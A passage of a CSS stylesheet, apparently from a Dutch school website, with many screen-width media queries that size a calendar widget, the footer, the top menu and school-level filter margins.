    font-family: "Lovelo";
    font-size: 26px;
    height: 25px;
    left: 28%;
    text-align: left;
    vertical-align: middle;
    width: 100%;
    z-index: 99909;
}

  .categorie{
	  font-family: 'Lovelo';
	  text-align:left;
	  color:#ffffff;
	  font-size:24px;
	  position:absolute;
	  bottom:40px;
	  left:35%;
	  width:100%;
	  height:25px;
	  vertical-align:middle;
	  z-index:99909;
  }


.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:120px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+19,e5142f+33,e5142f+100&0+19,1+33,1+100 */

background: -moz-linear-gradient(left,  rgba(0,0,0,0) 19%, rgba(229,20,47,1) 33%, rgba(229,20,47,1) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 19%,rgba(229,20,47,1) 33%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to right,  rgba(0,0,0,0) 19%,rgba(229,20,47,1) 33%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=1 ); /* IE6-9 */



}

}


@media only screen and (min-width:510px) and (max-width: 520px) {
#kalender_maandnaam {
	width: 77%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 5.65em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:500px) and (max-width: 510px) {
#kalender_maandnaam {
	width: 76%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 5.50em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:490px) and (max-width: 500px) {
#kalender_maandnaam {
	width: 76%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 5.40em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:480px) and (max-width: 490px) {
#kalender_maandnaam {
	width: 76%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 5.30em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}



@media only screen and (min-width:470px) and (max-width: 480px) {
#kalender_maandnaam {
	width: 76%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 5.15em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:460px) and (max-width: 470px) {
#kalender_maandnaam {
	width: 75%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 5.05em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:450px) and (max-width: 460px) {
#kalender_maandnaam {
	width: 73%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 4.85em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:440px) and (max-width: 450px) {
#kalender_maandnaam {
	width: 71%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 4.65em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:430px) and (max-width: 440px) {
#kalender_maandnaam {
	width: 72%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 4.72em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:420px) and (max-width: 430px) {
#kalender_maandnaam {
	width: 72%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 4.50em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:410px) and (max-width: 420px) {
#kalender_maandnaam {
	width: 71%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 4.45em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:400px) and (max-width: 410px) {
#kalender_maandnaam {
	width: 70%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 4.35em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:390px) and (max-width: 400px) {
#kalender_maandnaam {
	width: 70%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 4.15em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:380px) and (max-width: 390px) {
#kalender_maandnaam {
	width: 69%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 4.1em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:341px) and (max-width: 379px) {
.balkbekijk{
	font-size:16px;
}

.minheight{
		height:65px;
  }
}


@media only screen and (min-width:341px) and (max-width: 375px) {
.minheight{
		height:65px;
  }
}



@media only screen and (min-width:370px) and (max-width: 380px) {
#kalender_maandnaam {
	width: 74%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 4em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:360px) and (max-width: 370px) {
#kalender_maandnaam {
	width: 67%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 3.85em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:350px) and (max-width: 360px) {
#kalender_maandnaam {
	width: 66%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 3.70em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:100px) and (max-width: 340px) {
.paddingleftfoto{
	padding-left:.57rem;
	padding-right:.57rem;
	padding-top:.5rem;
  }
}


@media only screen and (min-width:340px) and (max-width: 350px) {
#kalender_maandnaam {
	width: 64%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 3.60em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:330px) and (max-width: 340px) {
#kalender_maandnaam {
	width: 64%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 3.50em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}

@media only screen and (min-width:320px) and (max-width: 330px) {
#kalender_maandnaam {
	width: 66%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 3.55em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

.margepijlvooruit{
	margin-left:35px;
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}


@media only screen and (min-width:310px) and (max-width: 320px) {
#kalender_maandnaam {
	width: 68%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


	.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 3.45em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

}




@media only screen and (min-width:300px) and (max-width: 414px) {
.title-bar {
  margin-top:160px;
  }

}


@media only screen and (min-width:460px) and (max-width: 467px) {
	.footerkop {
    color: #ffffff;
    font-family: "Lovelo";
    font-size: 19px;
    margin-bottom: 25px;
    text-transform: uppercase;
}

}

@media only screen and (min-width:600px) and (max-width: 620px) {
.minheight{
	height:115px;
}
}

@media only screen and (min-width:580px) and (max-width: 600px) {
.minheight{
	height:110px;
}
}

@media only screen and (min-width:560px) and (max-width: 580px) {
.minheight{
	height:110px;
}
}


@media only screen and (min-width:540px) and (max-width: 560px) {
.minheight{
	height:105px;
}
}


@media only screen and (min-width:520px) and (max-width: 540px) {
.minheight{
	height:100px;
}
}


@media only screen and (min-width:500px) and (max-width: 520px) {
.minheight{
	height:95px;
}
}



@media only screen and (min-width:480px) and (max-width: 500px) {
.minheight{
	height:90px;
}
}


@media only screen and (min-width:460px) and (max-width: 480px) {
.minheight{
	height:85px;
}
}


@media only screen and (min-width:420px) and (max-width: 460px) {
.minheight{
	height:85px;
}
}

@media only screen and (min-width:400px) and (max-width: 420px) {
.minheight{
	height:75px;
}


}

@media only screen and (min-width:380px) and (max-width: 400px) {



	.linkermarge-filter {
    clear: both;
    float: none;
    text-align: left;
    width: 100%;
	margin-left:-6.7rem;
}

.minheight{
	height:70px;
}

.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:16px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}

}


@media only screen and (min-width:200px) and (max-width: 340px) {
.minheight{
	height:60px;
}

.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:15px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}

}




@media only screen and (min-width:200px) and (max-width: 460px) {



.toonmaar2 {
 	display:block;
  }

.toonmaar3{
	display:none;
}

.aanpassenhoogte{
	overflow:auto;
}

.columbreedtefootermenu{
	width:100% !important;
}

.breedtefootermenu{
	width:50% !important;
    overflow:auto;
    height:auto!important
}

.blokfooter{
	float:left;
	display:block;
	width:100%;
	height:220px;
	display:block;
	margin: 0 0 1rem;
	margin-top: 1.5rem;
	overflow:hidden;
	position:relative;
}

.hoogtewrapperblok{
	height:825px !important;
}

.breedtenieuwsbrief{
		width:100% !important;
	}

	.footerkop {
    color: #ffffff;
    font-family: "Lovelo";
    font-size: 20px;
    margin-bottom: 15px !important;
    text-transform: uppercase;
}

 .breedtetopimage {
    float: left !important;
    margin-top: 0 !important;
    width: 44% !important;
}

.adresfooter {
    color: #ffffff;
    font-family: "RopaSansRegular";
    font-size: 16px;
    text-transform: uppercase;
	padding-top:0px;
}



}



@media only screen and (max-width: 450px) {
.fontsizesubtitelslider{
		font-size:1.35em;
	}

	.topkop{
	top:22.925em !important;
  }
}


@media only screen and (min-width:410px) and (max-width: 430px) {
	a.topmenu{
	  font-family: 'Lovelo';
	  font-size:14px;
	  text-decoration:none;
	  color:#777770;
	  text-transform:uppercase;
	  text-align:center;
	}

	a.topmenu:hover{
	  color:#e5142f;
	}

	.topmenustreepje{
	  font-family: 'Lovelo';
	  font-size:14px;
	  color:#777770;
	  padding-right:7px;
	  padding-left:7px;
	}
}

@media only screen and (max-width: 420px) {
.padding-top-kop-slide{
	  padding-top:.7em;
	}
}


@media only screen and (min-width:350px) and (max-width: 400px) {
.title-bar {
  margin-top:145px;
  }
}

@media only screen and (min-width:320px) and (max-width: 349px) {
.title-bar {
  margin-top:125px;
  }
}

@media only screen and (min-width:385px) and (max-width: 410px) {
	a.topmenu{
	  font-family: 'Lovelo';
	  font-size:14px;
	  text-decoration:none;
	  color:#777770;
	  text-transform:uppercase;
	  text-align:center;
	}

	a.topmenu:hover{
	  color:#e5142f;
	}

	.topmenustreepje{
	  font-family: 'Lovelo';
	  font-size:14px;
	  color:#777770;
	  padding-right:5px;
	  padding-left:5px;
	}
}

@media only screen and (min-width:390px) and (max-width: 399px) {

.havovwoclear {
    clear: both;
    margin-left: 2.5rem;
}



	.linkermarge-filter {
    clear: both;
    float: none;
    text-align: left;
    width: 100%;
	margin-left:-6.7rem;
}

.margin-leftbrugklassres{
	margin-left:1.3rem;
}

.marginbottomvmbo{
	margin-bottom:1rem;
}

.linkermarge-filter {
    margin-left: -6.5rem;
}

}

@media only screen and (min-width:390px) and (max-width: 398px) {
.linkermarge-filter {
    margin-left: -6.2rem;
}

}

@media only screen and (min-width:380px) and (max-width: 390px) {

.linkermarge-filter-extra {
    margin-left: -5.5rem;
	clear:both;
}



.havovwoclear {
    float: left;
    margin-left: 3rem;
	margin-top:1rem;
	margin-bottom:1rem;
}

.margin-bottom-vwo {
    margin-top:1rem;
	margin-bottom:1rem;
}

}


@media only screen and (min-width:370px) and (max-width: 380px) {

.havovwoclear {
    float: left;
    margin-bottom: 1rem;
    margin-left: 1.5rem !important;
    margin-top: 1rem;
}


	.margin-leftbrugklassres {
    margin-left: 1.5rem;
	margin-top:0rem;
}

.linkermarge-filter-extra {
    margin-left: -7rem;
	clear:both;
}

.linkermarge-filter {
    margin-left: -6.2rem;
	clear:both;
}


.havovwoclear {
    float: left;
    margin-left: 3rem;
	margin-top:1rem;
	margin-bottom:1rem;
}

.margin-bottom-vwo {
    margin-top:1rem;
	margin-bottom:1rem;
}

}


@media only screen and (min-width:360px) and (max-width: 370px) {

.havovwoclear {
    float: left;
    margin-bottom: 1rem;
    margin-left: 1rem !important;
    margin-top: 1rem;
}


	.margin-leftbrugklassres {
    margin-left: 2.5rem;
	margin-top:1rem;
}

.linkermarge-filter-extra {
    margin-left: 2.5rem;
	clear:both;
}



.havovwoclear {
    float: left;
    margin-left: 3rem;
	margin-top:1rem;
	margin-bottom:1rem;
}

.margin-bottom-vwo {
    margin-top:1rem;
	margin-bottom:1rem;
	margin-left:1rem !important;
}

}

@media only screen and (min-width:350px) and (max-width: 360px) {

.havovwoclear {
    float: left;
    margin-bottom: 1rem;
    margin-left: 1rem !important;
    margin-top: 1rem;
}


	.margin-leftbrugklassres {
    margin-left: 2.5rem;
	margin-top:1rem;
}

.linkermarge-filter-extra {
    margin-left: 2.5rem;
	clear:both;
}



.havovwoclear {
    float: left;
    margin-left: 3rem;
	margin-top:1rem;
	margin-bottom:1rem;
}

.margin-bottom-vwo {
    margin-top:1rem;
	margin-bottom:1rem;
	margin-left:1rem !important;
}

}

@media only screen and (min-width:340px) and (max-width: 350px) {

	.marginbottomvmbo {
	margin-left:.5rem !important;
}

.margin-bottom-vwo {
	margin-left:.5rem !important;
}

.havovwoclear {
    float: left;
    margin-bottom: 1rem;
    margin-left: 1rem !important;
    margin-top: 1rem;
}


	.margin-leftbrugklassres {
    margin-left: .5rem ;
	margin-top:0rem;
}

.linkermarge-filter-extra {
    margin-left: 2.5rem;
	clear:both;
}



.havovwoclear {
    float: left;
    margin-left: 2.5rem !important;
	margin-top:1rem;
	margin-bottom:1rem;
}

.margin-bottom-vwo {
    margin-top:1rem;
	margin-bottom:1rem;
}

}

@media only screen and (min-width:330px) and (max-width: 340px) {

.havovwoclear {
    float: left;
    margin-bottom: 1rem;
    margin-left: 1rem !important;
    margin-top: 1rem;
}


	.margin-leftbrugklassres {
    margin-left: 1rem;
	margin-top:0rem;
}

.linkermarge-filter-extra {
    margin-left: 2.5rem;
	clear:both;
}



.havovwoclear {
    float: left;
    margin-left: 2.5rem !important;
	margin-top:1rem;
	margin-bottom:1rem;
}

.margin-bottom-vwo {
    margin-top:1rem;
	margin-bottom:1rem;
	margin-left:1rem !important;
}

}

@media only screen and (min-width:320px) and (max-width: 330px) {

.havovwoclear {
    float: left;
    margin-bottom: 1rem;
    margin-left: 1rem !important;
    margin-top: 1rem;
}


	.margin-leftbrugklassres {
    margin-left: 1.2rem;
	margin-top:0rem;
}

.linkermarge-filter-extra {
    margin-left: 2.5rem;
	clear:both;
}



.havovwoclear {
    float: left;
    margin-left: 2.5rem !important;
	margin-top:1rem;
	margin-bottom:1rem;
}

.margin-bottom-vwo {
    margin-top:1rem;
	margin-bottom:1rem;
	margin-left:1rem !important;
}

}

@media only screen and (min-width:310px) and (max-width: 320px) {

.havovwoclear {
    float: left;
    margin-bottom: 1rem;
    margin-left: 1rem !important;
    margin-top: 1rem;
}


	.margin-leftbrugklassres {
    margin-left: 1.1rem;
	margin-top:0rem;
}

.linkermarge-filter-extra {
    margin-left: 2.5rem;
	clear:both;
}

.linkermarge-filter {
    margin-left: 2.3rem;
	clear:both;
}


.havovwoclear {
    float: left;
    margin-left: 2.5rem !important;
	margin-top:1rem;
	margin-bottom:1rem;
}

.margin-bottom-vwo {
    margin-top:1rem;
	margin-bottom:1rem;
	margin-left:1rem !important;
}

}





@media only screen and (min-width:360px) and (max-width: 385px) {



	a.topmenu{
	  font-family: 'Lovelo';
	  font-size:13px;
	  text-decoration:none;
	  color:#777770;
	  text-transform:uppercase;
	  text-align:center;
	}

	a.topmenu:hover{
	  color:#e5142f;
	}

	.topmenustreepje{
	  font-family: 'Lovelo';
	  font-size:13px;
	  color:#777770;
	  padding-right:4px;
	  padding-left:4px;
	}
}



@media only screen and (min-width:340px) and (max-width: 360px) {

	.padding-top-kop-slide{
	  padding-top:.1em;
	}


	a.topmenu{
	  font-family: 'Lovelo';
	  font-size:12px;
	  text-decoration:none;
	  color:#777770;
	  text-transform:uppercase;
	  text-align:center;
	}

	a.topmenu:hover{
	  color:#e5142f;
	}

	.topmenustreepje{
	  font-family: 'Lovelo';
	  font-size:12px;
	  color:#777770;
	  padding-right:4px;
	  padding-left:4px;
	}
}


@media only screen and (min-width:200px) and (max-width: 380px) {
.linkermarge-filter {
    margin-left: 2.2rem;
	clear:both;
}
}


@media only screen and (min-width:50px) and (max-width: 340px) {
	.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:14px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}


	.topkop{
	top:22.325em !important;
  }

	.popupcontainer2{
	width:650px;
	height:390px;
	display:block;
	background:rgb(255,255,255);
	background: transparent\85;
	background:rgba(255,255,255,0.85);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4cffffff,endColorstr=#4cffffff);
    z-index: 200;
  }

	.vlaktop{
		top:100px;
	}


	.slidermargin-top{
	margin-top:65px;
}


	.socialterug{
		display:none;
	}


	.zoekkleinweg{
		display:none;
	}

